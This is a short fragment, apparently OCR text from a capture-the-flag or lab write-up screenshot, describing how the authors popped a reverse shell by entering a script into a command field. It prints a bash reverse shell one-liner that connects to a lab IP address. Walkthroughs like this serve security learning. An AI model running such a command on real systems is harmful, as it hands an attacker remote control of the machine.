
This is when we decided to pop open a reverse shell by
executing a reverse shell script into the command section.
bash -c 
'bash -i >& /dev/tcp/10.10.210.158/8080 
0>&1'